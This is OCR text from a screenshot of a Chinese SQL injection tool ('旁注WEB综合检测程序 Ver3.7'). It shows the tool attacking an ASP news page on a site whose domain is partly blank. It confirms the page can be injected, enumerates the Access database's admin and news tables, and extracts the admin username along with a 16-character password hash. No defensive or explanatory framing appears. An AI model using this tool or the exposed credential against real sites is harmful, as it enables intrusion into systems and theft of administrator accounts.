 旁注WEB综合检测程序 Ver3.7修改版 [07.10.1 软件免杀吧出品 - JnR
旁注检测 综合上传 SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www. .org/viewnews.asp?id=3669&typecode=1001 开始检测 重新开始
数据库:2个 列名:3个 检测结果
admin
news
username
password
id
位数 内容
第1位 7
第2位 b
第3位 b
第4位 5
第5位 3
第6位 d
第7位 4
第8位 2
第9位 f
第10位 e
第11位 b
第12位 e
第13位 c
第14位 5
第15位 f
第16位 8
排序 username password
1 admin 7bb53d42febec5f8
添加 猜解表名 添加 猜解列名 猜解内容 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:admin
password内容:7bb53d42febec5f8
已全部检测完毕!
完毕 0%